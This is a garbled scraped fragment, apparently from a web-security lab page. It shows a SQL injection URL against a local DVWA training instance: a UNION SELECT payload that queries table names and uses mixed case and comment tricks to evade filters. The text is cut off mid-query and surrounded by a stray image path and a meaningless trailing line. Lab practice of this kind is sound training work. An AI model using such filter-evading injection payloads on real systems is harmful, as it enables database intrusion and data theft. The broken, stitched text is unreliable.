 192.168.10.131/dvwa/vulnerabilities/sqli/?id=-1' uNioN/**/sEleCt/**/table_name,2+fRom infor
http://192.168.10.131/dvwa/vulnerabilities/sqli/?id=-1' uNioN/**/sEleCt/**/table_name,2+ — Visit
This time, search with: G a W